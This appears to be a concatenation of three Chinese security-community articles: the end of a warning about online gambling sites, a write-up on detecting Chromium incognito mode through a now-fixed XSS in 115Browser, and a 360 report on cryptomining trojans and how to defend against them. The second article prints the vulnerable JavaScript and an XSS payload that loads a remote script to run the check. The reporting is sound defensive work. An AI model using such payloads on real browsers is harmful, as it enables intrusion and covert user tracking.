我们了解过多个平台搭建费用,目前搭建一个博彩网站大概费用在2万元~5万元左右,后期每个月的安全维护费用在1.5万元左右,这还没有算上后期运营的人工成本,推广成本,公司成本,等等因素。要想踏入这个行业,深不可测。如果没有一定的经验,资金与团队是很难做下来的。
## 重新回顾下某某博彩运营架构图吧
****
同学们也可以参考以下链接:
<http://www.freebuf.com/articles/network/175062.html>
<http://www.freebuf.com/news/topnews/167829.html>
****
## 写在最后
随着黑灰产的快速崛起,我们能看到的只是互联网黑产的冰山一角,博彩也算是联互网黑产中的一小部分而已,简单的几篇文章是无法讲清楚其中的内幕,大的博彩平台后面基本都有背景与靠山来维持,十赌九输是必然会发生的事情,不能抱有侥幸的心理,远离网络赌博,远离网络黑产,只有这样我们才是最大的赢家。 | 社区文章 |
[+] Author: [email protected]
[+] Team: n0tr00t security team
[+] From: http://www.n0tr00t.com
[+] Create: 2017-01-19
#### 0x01 隐身模式
隐身模式会打开一个新窗口,以便在其中以私密方式浏览互联网,而不让浏览器记录访问的网站,当关闭隐身窗口后也不会留下 Cookie
等其他痕迹。用户可以在隐身窗口和所打开的任何常规浏览窗口之间进行切换,用户只有在使用隐身窗口时才会处于隐身模式,本文将简单的谈一下基于模式差异化的攻击方法。
#### 0x02 浏览器模式的差异化
做过浏览器指纹检测的可能知道使用不同的函数方法或者 DOM
来判断指纹,想要判断目标浏览器当前处于隐身模式还是正常模式,当然也需要找出两种模式下的差异化在哪里,之后使用脚本或其他方法去判断。虽然隐身模式不能用传统那些探测指纹的方法来判断,但我在之前使用隐身模式的过程中发现,当用户输出访问某些
ChromeURL 的时候浏览器不会在当前模式下打开,例如:chrome://settings/manageProfile,
chrome://history, chrome://extensions/ 等。这个差异很大的原因可能是隐私模式下对于 extensions,
history, profile... 不关联信息时做出的不同处理,利用这个“特性”我想能够做些事情。
#### 0x03 Vuln + Feature
现在我们的理想攻击流程:
* 获取浏览器当前 Title/location.href/Tabs 等信息;
* 使用 JavaScript 打开上面测试存在差异化的 URL ;
* 判断用户目前的浏览器模式是否存在这个微妙的不同;
拿 115Browser 7.2.25 举例,当我们在隐私模式下打开 chrome://settings 时,浏览器启动了一个正常浏览器的进程:
我们知道是不能从非 chrome 协议直接 href 跨到浏览器域的:
location.href='chrome://settings'
"chrome://settings"
testchrome.html:1 Not allowed to load local resource: chrome://settings/
所以这里我去寻找一个 chrome 域的跨站漏洞,这个 115 Chrome 域下的漏洞(已修复)位于 chrome://tabs_frame ,页面
DOM 动态渲染网站 TABS Title 时过滤不严谨导致的跨站:
var tpl = '<li><span>{title}</span><span class="close"></span></li>',
dom = {
list: document.getElementsByTagName('ul')[0],
index: -1,
doc: document
},
//jQuery,迭代得到当前元素在某个方向上的元素集合
dir = function(elem, dir) {
var matched = [],
cur = elem[dir];
while (cur && cur.nodeType !== 9) {
if (cur.nodeType === 1) {
matched.push(cur);
}
cur = cur[dir];
}
return matched;
};
...
//callback:获取当前打开的标签并显示
OOF_GET_TAB_LIST = function(str) {
var json = JSON.parse(str),
tabList = [];
for (var i = json.length - 1; i >= 0; i--) {
tabList.unshift(tpl.replace(/{(\w+)}/g, function(match, key) {
return json[i][key];
}));
}
dom.list.innerHTML = tabList.join("");
}
现在我们能够按照上面的思路来进行判断了,这里我为了方便直接使用 115浏览器的 browserInterface.GetTabList 接口来获取 TABS
的差异化:
browserInterface.GetTabList
function(callback) {
native function NativeGetTabList();
return NativeGetTabList(callback);
}
这个方法接收回调函数获取当前浏览器的 TABS 信息:
#### 0x04 Payload
http://server.n0tr00t.com/chrome/check_incognito_mode.html
<!DOCTYPE HTML>
<html>
<head>
<title><img src=@ style="display: none;" onerror="a=document.createElement('script');a.src='http://server.n0tr00t.com/chrome/checkwindow.js?'+new Date().getTime();a.id='abc';document.body.appendChild(a);">
</title>
</head>
<body>
TEST Chromeium Incognito Window
</body>
</html>
http://server.n0tr00t.com/chrome/checkwindow.js
/**
* Author: evi1m0.bat[at]gmail.com
* Check Chromium Browser Incognito Window
**/
initCount = function(){
location.href = 'chrome://settings/';
}
check = function(){
if(window.data.indexOf('"href":"chrome://settings/"') < 0){
document.body.innerHTML = 'Chrome Incognito Window!!!';
} else {
document.body.innerHTML = 'Chrome Normal :)';
}
}
setTimeout("initCount()", 100);
callback = function(data){window.data = data};
browserInterface.GetTabList('callback');
setTimeout("check()", 1000);
正常模式网页浏览和隐身模式网页的浏览图:
#### 0x05 EOF
通过漏洞和特性的利用我们成功的实现了对浏览器隐身模式的追踪,在测试过程中发现有些浏览器 chrome://...url
是禁用的,但依然能够他们本身浏览器使用的伪协议来实现差异化的跳转(例如 QQ 浏览器的 qqbrowser://
),这种特性虽然需要一个漏洞来配合利用,不过我认为相比之下难度着实小了许多。
* * * | 社区文章 |
# 年薪千万的“黄金矿工”:PC平台挖矿木马研究报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
摘 要
在用户不知情的情况下植入用户计算机进行挖矿的挖矿机程序称为挖矿木马。
* 挖矿木马最早出现于2013年,2017年披露的挖矿木马攻击事件数量呈现出爆发式的增长。
* 2017年挖矿木马攫取金额超千万人民币。
* PC平台挖矿木马主要有挖矿木马僵尸网络、网页挖矿脚本以及其他类型的挖矿木马。
* 挖矿木马挖取的数字货币种类繁多,门罗币是广受挖矿木马青睐的数字货币。
* 漏洞利用工具的使用是挖矿木马僵尸网络建立的根基。
* 漏洞利用工具的使用、端口扫描和爆破帮助挖矿木马僵尸网络扩张。
* 挖矿木马僵尸网络使用多种方法实现持续驻留。
* 2017年网页挖矿脚本横空出世,网页挖矿脚本使用多种方式隐蔽自身。
* 部分挖矿木马伪装成具有诱导性的应用程序诱导用户双击运行。
* 服务器管理员应该从避免弱口令、及时打补丁、定期维护服务器三方面防御挖矿木马。
* 普通PC用户可以通过,安装具有“反挖矿功能”的安全防护软件查杀防御此类木马。
* 2018年预计将是挖矿木马爆发的一年,将全面利用现有网络机制和系统平台存在安全漏洞,在更大范围,更多领域进行传播。
* 为了防御挖矿木马的攻击,360安全卫士推出挖矿木马防护功能,全面防御各类挖矿木马。
## 第一章 PC平台挖矿木马介绍
### 一、 挖矿木马概述
2009年,比特币横空出世。得益于去中心化的货币机制,比特币受到许多行业的青睐,其交易价格也是一路走高。图1展示了比特币从2013年7月到2017年12月交易价格(单位:美元)变化趋势。
图1 比特币2013年-2017年交易价格变化趋势[1]
由于比特币的成功,许多基于区块链技术的数字货币纷纷问世,例如以太币,门罗币,莱特币等。这类数字货币并非由特定的货币发行机构发行,而是依据特定算法通过大量运算所得。而完成大量运算的工具就是挖矿机程序。
挖矿机程序运用计算机强大的运算力进行大量运算,由此获取数字货币。由于硬件性能的限制,数字货币玩家需要大量计算机进行运算以获得一定数量的数字货币,因此,一些不法分子通过各种手段将挖矿机程序植入受害者的计算机中,利用受害者计算机的运算力进行挖矿,从而获取利益。这类在用户不知情的情况下植入用户计算机进行挖矿的挖矿机程序称为挖矿木马。
## 二、 挖矿木马发展趋势
挖矿木马最早出现于2013年。图2和图3分别展示了自2013年来国内披露的大规模挖矿木马攻击事件数量以及具有代表性的挖矿木马事件。
图2 2013年-2017年国内披露的挖矿木马攻击事件数量
图3 近年来具有代表性的挖矿木马事件
从图2及图3可以看出,2017年披露的挖矿木马攻击事件数量呈现出爆发式的增长,大于2013年至2016年披露的挖矿木马攻击事件数量总和。由于数字货币交易价格不断走高,挖矿木马攻击事件也越来越频繁,未来一段时间挖矿木马数量将继续攀升。
第二章 PC平台挖矿木马现状
### 一、 挖矿木马类型
#### (一) 挖矿木马僵尸网络
僵尸网络(Botnet)是黑客通过入侵其他计算机,在其他计算机中植入恶意程序并通过该恶意程序继续入侵更多计算机,从而建立起来的一个庞大的傀儡计算机网络。僵尸网络中的每一台计算机都是一个被黑客控制的节点,也是一个发起攻击的节点。黑客入侵计算机并植入挖矿木马,之后利用被入侵的计算机继续向其他计算机植入挖矿木马最终构建的僵尸网络就是挖矿木马僵尸网络。图4是挖矿木马僵尸网络的攻击方式简图。
图4 挖矿木马攻击方式简图
2017年是挖矿木马僵尸网络成规模出现的一年,出现了“Bondnet”,“Adylkuzz”,“隐匿者”,“yamMiner”等多个大规模挖矿木马僵尸网络,而其中很大一部分挖矿木马僵尸网络来自中国。这些僵尸网络大多数利用公开的或未公开的漏洞入侵服务器,控制服务器进行挖矿活动,攫取价值数超千万人民币的数字货币。图5和图6分别展示了“隐匿者”挖矿木马僵尸网络和“yamMiner”挖矿木马僵尸网络的门罗币钱包情况,两个僵尸网络通过挖矿攫取的门罗币当前折合人民币分别为390万元和127万元。
图5 “隐匿着”挖矿木马僵尸网络门罗币钱包概况
图6 “yamMiner”挖矿木马僵尸网络门罗币钱包概况
#### (二) 网页挖矿脚本
浏览器是用户使用频率最高的应用程序之一。当用户通过浏览器访问一个网页时,用户的浏览器负责解析该网页中的内容、资源和脚本,并将解析的结果展示在用户面前。当用户访问的网页中植入挖矿脚本时,浏览器将解析挖矿脚本的内容并执行挖矿脚本,这将导致浏览器占用大量计算机资源进行挖矿。挖矿脚本的执行会使用户计算机出现卡慢甚至死机的情况,严重影响用户计算机的正常使用。图7描绘了网页挖矿脚本的执行与危害。
图7 网页挖矿脚本的执行与危害
网页挖矿脚本种类繁多,目前发现的植入到网页中的挖矿脚本有Coinhive,JSEcoin,reasedoper,LMODR.BIZ,MineCrunch,MarineTraffic,Crypto-Loot,ProjectPoi等,大部分挖矿脚本项目都是开源的,这也方便一些站长或网站入侵者在网页中植入挖矿脚本。图8展示了2017年11月至12月网页挖矿脚本的占比情况。
图8 2017年11月-12月网页挖矿脚本占比情况
可以看出,Coinhive是不法分子的首选,这也归功于Coinhive使用上的便捷性。入侵网站的黑客或者贪图利益的站长并不需要将挖矿的js代码写入网页中,而是在网页中调用Coinhive官网中的js文件coinhive.min.js并指定一个唯一的标识符即可。图9展示了Coinhive的代码范例。
图9 Coinhive代码范例[2]
2017年11月至2018年1月三个月间,360互联网安全中心拦截了超过15万个植入挖矿脚本的网页,同时,每月拦截的网页挖矿脚本数量呈现不断上升的趋势。图10展示了这三个月拦截的植入挖矿脚本的网页数量,预计未来将会有更多网站加入或被加入“挖矿大军”中。
图10 2017年11月-2018年1月拦截的植入挖矿脚本的网页数量
仅1月下旬,日均拦截挖矿代码次数已经超过27W次,而网站被插入网页挖矿代码常见的几种原因分别是:
1\. 站长主动挂挖矿代码,增加收益。
2\. 网络链路劫持,站点被插入挖矿代码。
3\. 引入的广告,在后台偷偷带入了挖矿代码。
4\. 站点被黑客攻击,插入挖矿代码。
图10展示了除网络链路劫持外,网页挖矿脚本在各类网站中出现的比例,能够看出,色情网站是网页挖矿脚本的重灾区。
图11 各类网站植入网页挖矿脚本比例
相比较挖矿木马僵尸网络,网页挖矿脚本属于后起之秀,但出现时间晚并不能阻止此类挖矿木马的兴起,巨大的利益驱动促使更多的黑产从业者投身挖矿事业中。
#### (三) 其他挖矿木马
不同于挖矿木马僵尸网络和网页挖矿脚本使用主动攻击的方式进行挖矿,还有一些挖矿木马需要用户运行可执木马程序后挖矿,这类挖矿木马很多都具有利益诱导性。部分不法分子将挖矿木马伪装成游戏外挂、激活工具等用户“急需”的应用程序,另一部分不法分子则将矛头指向挂机软件、网吧VIP视频播放器这类可使用户直接或间接获取利益的应用程序。图11展示了360互联网安全中心2017年11月发现的释放挖矿木马的挂机软件“太极挂机”与其释放的挖矿木马。
图11 “太极挂机”与其释放的挖矿木马[3]
不难预测,未来会有更多挖矿木马借助这类具有利益诱导性的应用程序传播。只要用户能够触及的地方,都是挖矿木马的藏身之所。
### 二、 挖矿币种
对于挖矿木马而言,选择一种交易价格较高且对运算力的要求适中的数字货币是短期内获得较大收益的保障。图12展示了挖矿木马所选择的币种比例。
图12挖矿木马所选币种比例
可以看出,门罗币是最受挖矿木马亲睐的币种。黑客之所以选择门罗币作为目标主要有以下几个原因[4]:
(1)门罗币交易价格不俗。虽然门罗币在交易价格上不如比特币,但依然保持较高的交易价格。
(2)门罗币是一种匿名币,安全性更高。匿名币是一种在交易过程中隐藏交易金额、隐藏发送方与接收方的一种特殊的区块链代币。由于这样一个特性,任何人都无法在区块链浏览器中查找到门罗币交易的金额和交易双方的地址。这也为黑客转移门罗币提供便利。
(3)门罗币是基于CryptoNight 算法运算得到的,通过计算机的CPU和GPU即可进行该算法的运算而不需要其他特定的硬件支持。
(4)互联网上有许多优秀的开源门罗币挖矿项目,黑客可以“即拿即用”。
(5)暗网市场支持门罗币交易。
由于门罗币的这些“优点”,将会有越来越多的挖矿木马选择门罗币作为目标。
## 第三章 PC平台挖矿木马技术原理
### 一、 挖矿木马僵尸网络技术原理
#### (一) 僵尸网络的建立
僵尸网络是否能成规模关键在于僵尸网络的初步建立。黑客需要一个能够完成大规模入侵的攻击武器以获得更多计算机的控制权。而这个攻击武器,就是漏洞利用工具。
2017年4月,shadow
broker公布了NSA(美国国家安全局)方程式组织的漏洞攻击武器“永恒之蓝”。2017年5月爆发的造成空前影响的“WannaCry”勒索病毒就是通过“永恒之蓝”进行传播的。而2017年上半年爆发的挖矿木马僵尸网络大多数也是依靠“永恒之蓝”漏洞攻击武器实现僵尸网络的初步建立。“永恒之蓝”有两个大部分漏洞利用工具无法企及的优势:
(1)
攻击无需载体。不同于利用浏览器漏洞或者办公软件漏洞进行的“被动式攻击”,“永恒之蓝”漏洞利用攻击是一种“主动式攻击”,黑客只需要向目标发送攻击数据包而不需要目标进行额外的操作即可完成攻击。
(2)
攻击目标广。只要目标计算机开启445端口且未及时打补丁,黑客就可以成功入侵目标计算机。黑客完全可以进行全网扫描捕捉猎物。正因此,“永恒之蓝”一时间成了挖矿木马僵尸网络的标配。表1展示了2017年爆发的几个大规模挖矿木马僵尸网络配备“永恒之蓝”漏洞攻击武器的情况。
表1 2017年挖矿木马僵尸网络配备“永恒之蓝”漏洞攻击武器的情况
随着漏洞的更多细节公之于众,各式各样的“永恒之蓝”漏洞攻击工具问世。在2017年9月出现并呈增长趋势的“mateMiner”僵尸网络中集成了由PowerShell编写的“永恒之蓝”漏洞攻击模块。图13展示了部分攻击代码。
图13 mateMiner”僵尸网络“永恒之蓝”攻击模块部分代码片段
除了“永恒之蓝”漏洞攻击武器之外,一些针对服务器的漏洞也备受挖矿木马僵尸网络的亲睐。2017年11月,已问世将近一年的“yamMiner”僵尸网络使用之前未披露攻击细节的WebLogic
XMLDecoder反序列化漏洞CVE-2017-10271对国内外的服务器发动攻击[5]。此次攻击使该僵尸网络控制的僵尸机数量增加了将近1000台。图14展示了国外安全研究人员捕捉到的“yamMiner”僵尸网络使用CVE-2017-10271攻击服务器时发送的数据包内容。
图14 “yamMiner”僵尸网络使用CVE-2017-10271攻击服务器时发送的数据包内容[6]
诸如CVE-2017-10271这类针对服务器组件的漏洞和“永恒之蓝”漏洞攻击武器具有相同的优点,黑客只需通过扫描工具确认存在漏洞的服务器ip地址就可以轻松地对其进行打击。除了CVE-2017-10271外,还有多个远程命令执行漏洞被挖矿木马僵尸网络利用,表2展示了被挖矿木马僵尸网络利用的远程命令执行漏洞。
表2 被挖矿木马僵尸网络利用的远程命令执行漏洞
使用漏洞对计算机进行入侵攻击对于未打补丁的计算机而言效果立竿见影。而国内未能及时打补丁的计算机数量并不少,这也是这类挖矿木马僵尸网络持续保持活跃的重要原因之一。
#### (二) 僵尸网络的扩张
当僵尸网络初具雏形后,黑客需要通过现有的傀儡机攻击更多的计算机,通过量的积累转化为可见的利益。因此,僵尸网络中的每一台傀儡机都是攻击的发起者,而他们的目标是互联网中的所有计算机。
漏洞利用工具在僵尸网络的扩张中依然起到重要的作用。黑客通过漏洞利用工具控制了一定量的傀儡机之后,将傀儡机作为攻击者继续攻击其他计算机。得益于傀儡机数量上的优势,其对其他计算机进行漏洞扫描和漏洞攻击的效率远高于黑客控制端进行扫描和攻击的效率,有助于黑客扩张僵尸网络。
端口扫描和爆破也是僵尸网络扩张的帮手。以“隐匿者”僵尸网络为例,其僵尸程序中带有全网扫描模块,会不断地对随机ip进行指定端口扫描,若端口开放则尝试进行爆破,爆破成功后则登录目标计算机植入挖矿木马和僵尸程序,继续进一步的扩张。图15展示了“隐匿者”挖矿木马僵尸网络端口扫描模块代码片段。表3展示了“隐匿者”僵尸网络爆破模块、爆破对象以及当前支持情况。
图15 “隐匿者”挖矿木马僵尸网络端口扫描模块代码片段[7]
表3 “隐匿者”僵尸网络爆破模块、爆破对象以及当前支持情况
除了上文提到的攻击手法外,高级内网渗透攻击也开始出现在挖矿木马僵尸网络的扩张中。“mateMiner”僵尸网络中就使用了“pass the
hash”攻击进行内网渗透。僵尸网络释放了凭证窃取工具mimikatz获取保存在傀儡机的凭证,并用其进行“pass the
hash”攻击。图16展示了“mateMiner”僵尸网络凭证获取模块的代码片段。
图16 “mateMiner”僵尸网络凭证获取模块代码片段
“mateMiner”僵尸网络首先尝试使用这些凭证登录内网中的其他计算机,一旦登录成功就往这些计算机中植入挖矿木马和僵尸程序,只有尝试登录失败才会使用“永恒之蓝”漏洞攻击武器进行入侵。可见,随着“永恒之蓝”漏洞攻击成功率的降低,诸如
mimikatz这类高级内网渗透工具已经开始被挖矿木马僵尸网络所使用。图17展示了“mateMiner”僵尸网络进行内网渗透的代码片段。
图17 “mateMiner”僵尸网络内网渗透模块代码片段
#### (三) 僵尸程序的持续驻留
黑客是否能够持续控制傀儡机关键在于傀儡机中的僵尸程序能否持续驻留。而挖矿木马僵尸网络也是用尽了各种办法让僵尸程序持续驻留在傀儡机中。
将僵尸程序直接寄生在系统进程中是最好的选择。“yamMiner”僵尸网络在利用Java反序列化漏洞入侵计算机后执行命令,命令执行者为合法进程java.exe。而“隐匿者”僵尸网络在通过爆破MSSQL服务入侵其他计算机后以SQLServer
Job的形式运行挖矿机,并且在SQLServer中写入多段shellcode。通过将僵尸程序寄生在系统进程中能够有效逃避杀毒软件的拦截,保证僵尸程序的持续驻留。图18展示了“隐匿者”在SQLServer中写入的一段shellcode。
图18 “隐匿者”僵尸网络在SQLServer中写入的shellcode
此外,WMI、PowerShell也是持续驻留的好帮手。许多僵尸网络通过WMI实现僵尸程序在目标计算机中的持续驻留,并且使用PowerShell协助完成工作。得益于PowerShell和WMI极高的灵活性,僵尸网络能够通过两者有效管理傀儡机,并且减少恶意文件的释放,躲避杀毒软件的查杀。
“隐匿者”僵尸网络在SQLServer中的shellcode就包含了使用WMI进行挖矿机配置文件定时更新的功能。而“mateMiner”僵尸网络更是将PowerShell的便捷性和可扩展性发挥到了极致,其仅仅使用一个PowerShell脚本作为僵尸程序,这个PowerShell脚本完成了包括入侵、持续驻留、挖矿在内的所有功能。图19展示了“mateMiner”僵尸网络从黑客服务器下载执行PowerShell脚本的命令行。
图19 “mateMiner”僵尸网络下载PowerShell命脚本片段
除了利用PowerShell脚本完成工作,“mateMiner”也充分利用WMI的灵活性,不仅使用WMI的__EventFilter类实现持续驻留,还将shellcode保存为WMI下类属性的值,需要时载入内存执行,真正实现“无文件”攻击。图20展示“mateMiner”使用WMI下类属性存储shellcode的代码片段。
图20 “mateMiner”使用WMI存储shellcode代码片段
除了利用合法进程实现持续驻留之外,先进的控制与命令方式也十分重要。每个僵尸网络都有一个最终的控制端,这个控制端负责向僵尸网络中的每个节点下发控制指令。由于控制端的存活时间并不长,其ip地址会频繁进行更换,因此挖矿木马僵尸网络需要一套完备的控制体系以保证随时与控制端联系。
“隐匿者”僵尸网络就拥有一套完善的控制体系。图21展示了“隐匿者”僵尸网络中僵尸程序与控制端之间的交互。
图21 “隐匿者”僵尸网络僵尸程序与控制端交互图
“隐匿者”有多个功能不同的控制服务器,分别负责挖矿木马的更新、僵尸程序的更新以及远控木马的下发。傀儡机中的僵尸程序启动时会进行一次自检,以确定是否有新版本的僵尸程序存在。同时,“隐匿者”也在SQLServer中写入一段自检的shellcode,以保证僵尸程序被杀后还能从控制端下载新的僵尸程序。而僵尸程序所请求的控制端ip地址是不固定的,“隐匿者”通过访问指定博客获取博文内容,通过博文内容解密得到控制端ip。控制者只需修改博文内容就能够实现控制端ip的更换。
除了“隐匿者”僵尸网络之外,热衷于控制端ip快速更新的当数“yamMiner”挖矿木马僵尸网络了,其控制端ip地址基本保持一星期一更新的频率。图22展示了“yamMiner”僵尸网络2017年11月至12月控制端ip地址更新时间线。
图22 “yamMiner”僵尸网络2017年11月-12月控制端ip地址更新概况
通过观察“yamMiner”僵尸网络2017年11月到12月向控制端发起的请求数量我们发现了一个有趣的细节,当“yamMiner”的控制端ip发生变化的时候,傀儡机中的僵尸程序能够立即连接新的ip地址,这能通过图23清楚的展现。图23展示了“yamMiner”僵尸网络傀儡机向控制端ip地址发送请求的数量变化情况。
图23 “yamMiner”僵尸网络傀儡机向控制端ip发送请求的数量变化情况
“yamMiner”僵尸网络能实现这样的效果,原因在于被入侵的计算机并未及时打上补丁,而“yamMiner”僵尸网络控制端已经保存这一批计算机的ip地址。当“yamMiner”僵尸网络需要更换控制端ip地址时,只需使用相同的方法再次入侵这批计算机,替换掉旧的僵尸程序即可完成更新。
### 二、 网页挖矿脚本技术原理
#### (一) 网页挖矿脚本的植入
正如上文所提到的,挖矿脚本一般会向挖矿者提供了一个方便的入口供用户进行挖矿。以Coinhive为例,挖矿者只需在网页中调用Coinhive官网中的js文件coinhive.min.js并指定一个唯一的标识符即可,其他挖矿脚本植入方式和Coinhive基本相同,在此不再赘述。
值得一提的是,在一些植入挖矿脚本的网页中,挖矿脚本的标示符是相同的,这意味着这些挖矿脚本为同一人工作。如果这些网站关联性不大,那么这些网站极有可能遭到黑客入侵。2017年11月,360互联网安全中心发现一批网站被植入带有相同标识符的ProjectPoi挖矿脚本并且网站间的关联性不大。事实证明,这批网站遭到黑客入侵。
除了黑客入侵植入挖矿脚本和站长主动植入挖矿脚本外,部分不法分子通过网络劫持的方式,修改正常网页内容,在网页中插入挖矿脚本。2018年1月,360互联网安全中心发现一些国内知名视频网站遭网络劫持,正常网页中被植入挖矿脚本。图24展示了不法分子劫持网络植入挖矿脚本的流程。
图24 劫持网络植入挖矿脚本流程[8]
以某视频网站为例,当用户播放视频时,服务端返回的实现视频播放的js脚本遭到网络劫持,脚本中被插入挖矿脚本main.js。图25展示了遭到网络劫持后返回的js脚本内容,可以明显发现脚本中被植入了main.js。
图25 遭到网络劫持后返回的js脚本
相比较入侵网站植入挖矿脚本和站长主动植入挖矿脚本,通过网络劫持植入挖矿脚本大大增加了用户中招的概率。若用户的网络遭到劫持,用户访问正常站点都有可能中招,网络劫持植入挖矿脚本的危害性不容小觑。
#### (二) 网页挖矿脚本的隐蔽手法
由于网页挖矿脚本执行时会导致浏览器CPU占用率过高,计算机运行卡慢等情况,这会引起浏览器用户的注意。一些挖矿脚本为了不引起用户的注意使用了一些手法隐蔽网页挖矿脚本的运行。
2017年9月,有安全研究人员发现后缀为.com.com的域名挂有挖矿代码。这些网站以“安全检查”作为幌子掩盖挖矿时产生的卡慢,如图26所示。
图26 挖矿脚本用“安全检查”迷惑用户
无独有偶,前段时间,MalwareBytes安全研究人员发现某些包含挖矿代码的网页会在用户关闭浏览器窗口后隐藏在任务栏右下角继续挖矿,如图27所示。
图27 挖矿脚本利用任务栏隐藏自身[9]
还有一部分网页挖矿脚本借助网页视频播放,网页游戏等本身资源消耗较大的项目隐蔽自身。由于这些项目自身资源消耗较大,用户可能误认为资源消耗来自于这些项目而不会注意到隐藏在这些项目身后悄悄“吸血”的挖矿脚本。上文提到的通过网络劫持在主流视频网站中植入挖矿脚本的攻击事件也是利用这样一个特性隐蔽自身。
### 三、 其他挖矿木马技术原理
上文提到一些挖矿木马通过具有诱导性的应用程序诱导用户双击运行,在此不再赘述。而为了防止用户发现,这些挖矿木马也使用多种手段隐蔽自身,主要有以下几种手段:
(1)通过正常更新下发挖矿木马。360互联网安全中心在2018年1月披露的网吧视频播放软件挖矿事件中,网吧视频播放器就是在2017年7月的一次更新中通过修改组件flashapp.dll的内容下发挖矿木马。由于这是一次正常的更新,无论是对于用户还是杀毒软件而言都不大容易引起注意,有效地隐蔽挖矿木马。图28展示了flashapp.dll更新后被插入的用于释放挖矿木马的代码片段。
图28 flashapp.dll更新后被插入的用于释放挖矿木马的代码片段[10]
(2)伪装成正常应用程序持续驻留。同样以网吧视频播放器为例,其将挖矿木马释放到一些网吧管理软件的路径下,并以“删除顽固桌面广告图标”,“Steam防卡更新”,“文网卫士”等文件路径名隐蔽自身,不仅实现持续驻留,还不容易引起用户注意。
不同于挖矿木马僵尸网络和网页挖矿脚本拥有固定的进入用户计算机的方式,其他挖矿木马进入用户计算机的方式五花八门,但这些方式都具有同一个特征—利益诱导性。只要有利益的诱惑,用户就会运行这个应用程序,正是利用这一点,这些挖矿木马才得以进入用户计算机攫取资源。
## 第四章 PC平台挖矿木马防御策略
### 一、 挖矿木马僵尸网络防御策略
挖矿木马僵尸网络的目标是服务器,黑客通过入侵服务器植入挖矿机程序获利。如果能对黑客的入侵行为进行有效防范,就能够将挖矿木马僵尸网络扼杀在摇篮中。作为服务器管理员,进行如下工作是防范挖矿木马僵尸网络的关键:
(1)避免使用弱口令。从上文可知,“隐匿者”这类规模庞大的僵尸网络拥有完备的弱口令爆破模块,因此避免使用弱口令可以有效防范僵尸程序发起的弱口令爆破。管理员不仅应该在服务器登录帐户上使用强密码,在开放端口上的服务(例如MSSQL服务,MySQL服务)也应该使用强密码。
(2)及时为操作系统和相关服务打补丁。许多挖矿木马僵尸网络利用“永恒之蓝”漏洞攻击武器进行传播,而“隐匿者”和“yamMiner“更是在漏洞细节公布之后的极短时间内甚至是漏洞细节公布之前就将这些漏洞用于实战,可见黑客对于1day,Nday漏洞的利用十分娴熟。由于大部分漏洞细节公布之前相应厂商已经推送相关补丁,如果服务器管理员能够及时为系统和相关服务打补丁就能有效避免漏洞利用攻击。服务器管理员需要为存在被攻击风险的服务器操作系统、Web服务端、开放的服务等及时打补丁。
(3)定期维护服务器。由于挖矿木马会持续驻留在计算机中,如果服务器管理员未定期查看服务器状态,那么挖矿木马就难以被发现。因此服务器管理员应定期维护服务器,内容包括但不限于:查看服务器CPU使用率是否异常、是否存在可疑进程、WMI中是否有可疑的类、计划任务中是否存在可疑项、是否有可疑的诸如PowerShell进程、mshta进程这类常被用于持续驻留的进程存在。
### 二、 网页挖矿脚本防御策略
网页挖矿脚本一般针对PC,因此也较容易被发现,用户可以通过以下几方面防范网页挖矿脚本:
(1)使用带有反挖矿功能的浏览器或杀毒软件,如今市面上已经有部分杀软和浏览器具备反挖矿功能,使用这一功能,可以自动标注出现的挖矿代码并进行拦截。能够做到网页正常访问,挖矿自动拦截的效果。另外通过杀软还可以拦截网页挂马等其它类型的网络攻击。
(2)养成良好的上网习惯,不访问来路不明的站点,尤其是色情类站点。不下载执行来路不明的程序。
### 三、 其他防御措施
除了上文提到的防御策略外,还有一些防御措施能够有效防范挖矿木马的攻击。
(1)不运行来源不明的可疑程序。对于来源不明的可疑程序,用户应该谨慎对待,尽量不运行这些应用程序,如果因为特殊原因需要运行这些应用程序,需确保杀毒软件为开启状态。
(2)定期杀毒。定期杀毒能够清除藏在计算机角落中的挖矿程序,确保用户计算机的安全。
## 第五章 PC平台挖矿木马发展趋势预测
### 一、 漏洞利用依然是挖矿僵尸网络发展的根基
如上文所述,无论是“永恒之蓝”漏洞还是一系列Java反序列化漏洞都为挖矿木马僵尸网络的发展奠定了基础。在未来,这些简便的漏洞利用工具依然是挖矿木马的好帮手。黑客可以使用这些漏洞利用工具对全网的计算机进行攻击,在极短的时间内扩张自己的“势力范围”。我们预测,在未来很长一段时间内,哪里有可利用性高的漏洞或者方便的漏洞利用工具被披露,哪里就会有挖矿木马的身影。
### 二、 网页挖矿大行其道,诞生更多挖矿形式
网页挖矿由于其投放简单,虽然单个用户收益率低,但容易形成规模,整体收益可观,将成为挖矿领域一个热点。网页挖矿也是原来网站广告投放的一个新的尝试,如果形式合理,用户认可,也可能取代部分现有广告形式。而非法网页挖矿,也将是继网页挂马,网络流量劫持之后,站长们要面对的另外一个网站安全问题。而防御方面,越来越多的浏览器和安全软件都将具备防网页挖矿功能。图29展示了Coinhive向用户展示的提示框。
图29 Coinhive向用户提供的提示框
目前挖矿攻击的手法翻新,浏览器插件挖矿,网吧客户端挖矿,游戏外挂挖矿等层出不穷。未来一段时间,将会有更多形式的挖矿出现,各类IOT设备,智能硬件,客户端软件都将面临挖矿攻击。而挖矿的方式也可能将不在局限于利用设备的算力,执行计算,各类系统资源都可能被利用成为矿工。
### 三、 参与人员更具多样性
目前的挖矿参与人员主要有两类,一类是专业的矿场矿主,通过组织专业矿机进行挖矿。另一类则更多的是黑产、灰产人员,在原有的各类攻击收益中,加入挖矿程序和挖矿代码后,获得额外的收益。目前越来越多开源和公开的工具,为挖矿提供了更多的便利性,降低了使用门槛。在利益的驱动下,未来可能会有更多的人员参与进来,在计算机的各个环节都可能出现挖矿攻击的情况。在一些方面,也可能会出现一些积极的产品形态,通过合理的引导和使用用户资源,使多方都能受益。
## 第六章 总结
2017年是挖矿木马新起的一年,而2018年可能是挖矿木马从隐匿的角落走向大众视野的一年。阻击各类木马攻击是安全厂商的重要责任,而每一位用户和管理员也需要注意防范此类木马的攻击。为了防御挖矿木马,保护网民计算机安全,360安全卫士推出了反挖矿功能,全面防御从各种渠道入侵的挖矿木马。用户开启了该功能后,360安全卫士将会实时拦截各类挖矿木马的攻击,为用户计算机保驾护航。
## 参考资料
[1] 比特币价格变化趋势;<https://www.feixiaohao.com/currencies/bitcoin/>
[2] Coinhive;<https://coinhive.com/>
[3]
“太极挂机”软件圈钱骗局:披着网赚外衣的“三合一”挖矿木马;<http://www.freebuf.com/articles/system/156691.html>
[4]
